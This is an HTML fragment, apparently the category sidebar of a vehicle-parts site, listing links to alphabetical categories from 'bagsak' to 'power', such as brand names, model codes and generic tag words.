	<li class="cat-item cat-item-6381"><a href="https://suzukinewoldstock.com/category/bagsak/" >bagsak</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://suzukinewoldstock.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://suzukinewoldstock.com/category/baru/" >baru</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://suzukinewoldstock.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://suzukinewoldstock.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://suzukinewoldstock.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://suzukinewoldstock.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://suzukinewoldstock.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://suzukinewoldstock.com/category/bikin/" >bikin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://suzukinewoldstock.com/category/bilihan/" >bilihan</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://suzukinewoldstock.com/category/bimota/" >bimota</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://suzukinewoldstock.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://suzukinewoldstock.com/category/bluesilver/" >bluesilver</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://suzukinewoldstock.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://suzukinewoldstock.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://suzukinewoldstock.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://suzukinewoldstock.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://suzukinewoldstock.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://suzukinewoldstock.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://suzukinewoldstock.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://suzukinewoldstock.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://suzukinewoldstock.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://suzukinewoldstock.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://suzukinewoldstock.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://suzukinewoldstock.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://suzukinewoldstock.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://suzukinewoldstock.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://suzukinewoldstock.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://suzukinewoldstock.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://suzukinewoldstock.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://suzukinewoldstock.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://suzukinewoldstock.com/category/campbells/" >campbells</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://suzukinewoldstock.com/category/candlestick/" >candlestick</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://suzukinewoldstock.com/category/carbuff/" >carbuff</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://suzukinewoldstock.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://suzukinewoldstock.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://suzukinewoldstock.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://suzukinewoldstock.com/category/ceet/" >ceet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://suzukinewoldstock.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://suzukinewoldstock.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://suzukinewoldstock.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://suzukinewoldstock.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://suzukinewoldstock.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://suzukinewoldstock.com/category/ciaz/" >ciaz</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://suzukinewoldstock.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://suzukinewoldstock.com/category/clutches/" >clutches</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://suzukinewoldstock.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://suzukinewoldstock.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://suzukinewoldstock.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://suzukinewoldstock.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://suzukinewoldstock.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://suzukinewoldstock.com/category/confusing/" >confusing</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://suzukinewoldstock.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://suzukinewoldstock.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://suzukinewoldstock.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://suzukinewoldstock.com/category/copal/" >copal</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://suzukinewoldstock.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://suzukinewoldstock.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://suzukinewoldstock.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://suzukinewoldstock.com/category/crankcase/" >crankcase</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://suzukinewoldstock.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://suzukinewoldstock.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://suzukinewoldstock.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://suzukinewoldstock.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://suzukinewoldstock.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://suzukinewoldstock.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://suzukinewoldstock.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://suzukinewoldstock.com/category/da17w/" >da17w</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://suzukinewoldstock.com/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://suzukinewoldstock.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://suzukinewoldstock.com/category/danilo/" >danilo</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://suzukinewoldstock.com/category/dapet/" >dapet</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://suzukinewoldstock.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://suzukinewoldstock.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://suzukinewoldstock.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://suzukinewoldstock.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://suzukinewoldstock.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://suzukinewoldstock.com/category/demen/" >demen</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://suzukinewoldstock.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://suzukinewoldstock.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://suzukinewoldstock.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://suzukinewoldstock.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://suzukinewoldstock.com/category/dr370/" >dr370</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://suzukinewoldstock.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://suzukinewoldstock.com/category/dragbike/" >dragbike</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://suzukinewoldstock.com/category/dragracing/" >dragracing</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://suzukinewoldstock.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://suzukinewoldstock.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://suzukinewoldstock.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://suzukinewoldstock.com/category/dzire/" >dzire</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://suzukinewoldstock.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://suzukinewoldstock.com/category/emgo/" >emgo</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://suzukinewoldstock.com/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://suzukinewoldstock.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://suzukinewoldstock.com/category/erika/" >erika</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://suzukinewoldstock.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://suzukinewoldstock.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://suzukinewoldstock.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://suzukinewoldstock.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://suzukinewoldstock.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://suzukinewoldstock.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://suzukinewoldstock.com/category/fairings/" >fairings</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://suzukinewoldstock.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://suzukinewoldstock.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://suzukinewoldstock.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://suzukinewoldstock.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://suzukinewoldstock.com/category/filler/" >filler</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://suzukinewoldstock.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://suzukinewoldstock.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://suzukinewoldstock.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://suzukinewoldstock.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://suzukinewoldstock.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://suzukinewoldstock.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://suzukinewoldstock.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://suzukinewoldstock.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://suzukinewoldstock.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://suzukinewoldstock.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://suzukinewoldstock.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://suzukinewoldstock.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://suzukinewoldstock.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://suzukinewoldstock.com/category/fuertes/" >fuertes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://suzukinewoldstock.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://suzukinewoldstock.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://suzukinewoldstock.com/category/fz50/" >fz50</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://suzukinewoldstock.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://suzukinewoldstock.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://suzukinewoldstock.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://suzukinewoldstock.com/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://suzukinewoldstock.com/category/giuliari/" >giuliari</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://suzukinewoldstock.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://suzukinewoldstock.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://suzukinewoldstock.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://suzukinewoldstock.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://suzukinewoldstock.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://suzukinewoldstock.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://suzukinewoldstock.com/category/gs1000s/" >gs1000s</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://suzukinewoldstock.com/category/gs650gz/" >gs650gz</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://suzukinewoldstock.com/category/gsx250/" >gsx250</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://suzukinewoldstock.com/category/gsx400/" >gsx400</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://suzukinewoldstock.com/category/gsx400e/" >gsx400e</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suzukinewoldstock.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://suzukinewoldstock.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://suzukinewoldstock.com/category/gsxr750rr/" >gsxr750rr</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://suzukinewoldstock.com/category/gsxs1000s/" >gsxs1000s</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://suzukinewoldstock.com/category/gt185/" >gt185</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://suzukinewoldstock.com/category/gt250/" >gt250</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://suzukinewoldstock.com/category/gt380/" >gt380</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://suzukinewoldstock.com/category/gt750/" >gt750</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://suzukinewoldstock.com/category/gv700glf/" >gv700glf</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://suzukinewoldstock.com/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://suzukinewoldstock.com/category/haji/" >haji</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://suzukinewoldstock.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://suzukinewoldstock.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://suzukinewoldstock.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://suzukinewoldstock.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://suzukinewoldstock.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://suzukinewoldstock.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://suzukinewoldstock.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://suzukinewoldstock.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://suzukinewoldstock.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://suzukinewoldstock.com/category/hennops/" >hennops</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://suzukinewoldstock.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://suzukinewoldstock.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://suzukinewoldstock.com/category/herko/" >herko</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://suzukinewoldstock.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://suzukinewoldstock.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://suzukinewoldstock.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://suzukinewoldstock.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://suzukinewoldstock.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://suzukinewoldstock.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://suzukinewoldstock.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://suzukinewoldstock.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://suzukinewoldstock.com/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://suzukinewoldstock.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://suzukinewoldstock.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://suzukinewoldstock.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://suzukinewoldstock.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://suzukinewoldstock.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://suzukinewoldstock.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://suzukinewoldstock.com/category/iwf24/" >iwf24</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://suzukinewoldstock.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suzukinewoldstock.com/category/jardine/" >jardine</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://suzukinewoldstock.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://suzukinewoldstock.com/category/jericho/" >jericho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suzukinewoldstock.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://suzukinewoldstock.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://suzukinewoldstock.com/category/jual/" >jual</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://suzukinewoldstock.com/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://suzukinewoldstock.com/category/kapugeng/" >kapugeng</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://suzukinewoldstock.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://suzukinewoldstock.com/category/kendo/" >kendo</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://suzukinewoldstock.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://suzukinewoldstock.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://suzukinewoldstock.com/category/klse/" >klse</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://suzukinewoldstock.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://suzukinewoldstock.com/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://suzukinewoldstock.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://suzukinewoldstock.com/category/krauser/" >krauser</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://suzukinewoldstock.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://suzukinewoldstock.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://suzukinewoldstock.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://suzukinewoldstock.com/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://suzukinewoldstock.com/category/lebih/" >lebih</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://suzukinewoldstock.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://suzukinewoldstock.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://suzukinewoldstock.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://suzukinewoldstock.com/category/lj20/" >lj20</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://suzukinewoldstock.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://suzukinewoldstock.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://suzukinewoldstock.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://suzukinewoldstock.com/category/ltz250/" >ltz250</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://suzukinewoldstock.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://suzukinewoldstock.com/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://suzukinewoldstock.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://suzukinewoldstock.com/category/magura/" >magura</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://suzukinewoldstock.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://suzukinewoldstock.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://suzukinewoldstock.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://suzukinewoldstock.com/category/martek/" >martek</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://suzukinewoldstock.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://suzukinewoldstock.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://suzukinewoldstock.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://suzukinewoldstock.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://suzukinewoldstock.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://suzukinewoldstock.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://suzukinewoldstock.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://suzukinewoldstock.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://suzukinewoldstock.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://suzukinewoldstock.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://suzukinewoldstock.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://suzukinewoldstock.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://suzukinewoldstock.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://suzukinewoldstock.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://suzukinewoldstock.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://suzukinewoldstock.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://suzukinewoldstock.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://suzukinewoldstock.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://suzukinewoldstock.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://suzukinewoldstock.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://suzukinewoldstock.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://suzukinewoldstock.com/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://suzukinewoldstock.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://suzukinewoldstock.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://suzukinewoldstock.com/category/nemu/" >nemu</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://suzukinewoldstock.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://suzukinewoldstock.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://suzukinewoldstock.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://suzukinewoldstock.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://suzukinewoldstock.com/category/nitrous/" >nitrous</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://suzukinewoldstock.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://suzukinewoldstock.com/category/nos-oem/" >nos-oem</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://suzukinewoldstock.com/category/nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414/" >nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://suzukinewoldstock.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://suzukinewoldstock.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://suzukinewoldstock.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://suzukinewoldstock.com/category/oilpump/" >oilpump</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://suzukinewoldstock.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://suzukinewoldstock.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://suzukinewoldstock.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://suzukinewoldstock.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://suzukinewoldstock.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://suzukinewoldstock.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://suzukinewoldstock.com/category/outboards/" >outboards</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://suzukinewoldstock.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://suzukinewoldstock.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://suzukinewoldstock.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://suzukinewoldstock.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://suzukinewoldstock.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://suzukinewoldstock.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://suzukinewoldstock.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://suzukinewoldstock.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://suzukinewoldstock.com/category/petronet/" >petronet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://suzukinewoldstock.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://suzukinewoldstock.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://suzukinewoldstock.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://suzukinewoldstock.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://suzukinewoldstock.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://suzukinewoldstock.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://suzukinewoldstock.com/category/power/" >power</a>
</li>
